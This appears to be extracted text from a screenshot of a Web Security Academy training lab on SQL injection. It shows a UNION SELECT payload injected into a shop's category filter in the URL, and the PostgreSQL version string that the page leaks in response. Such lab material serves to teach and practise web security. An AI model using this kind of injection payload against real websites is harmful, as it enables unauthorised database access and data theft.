 https://0a0200d903712eb280e2e494008e0083.web-security-academy.net/filter?category=W1C3'UNION SELECT version(),null-- -
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
W1C3'UNION SELECT version(),null-- -
Refine your search:
All Corporate gifts Lifestyle Pets Tech gifts Toys & Games
PostgreSQL 12.14 (Ubuntu 12.14-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit